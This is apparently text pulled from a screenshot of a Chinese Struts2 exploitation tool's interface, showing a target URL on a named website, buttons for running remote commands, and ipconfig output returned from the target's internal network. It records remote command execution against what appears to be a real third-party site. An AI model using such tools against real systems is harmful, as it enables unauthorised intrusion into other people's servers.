 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://88agent.com/qywh/4028f8ae3d8025e501 检测是否有漏洞
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.20.0.138
Subnet Mask . . . . . . . . . . . : 255.255.255.0
输入命令: ipconfig
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org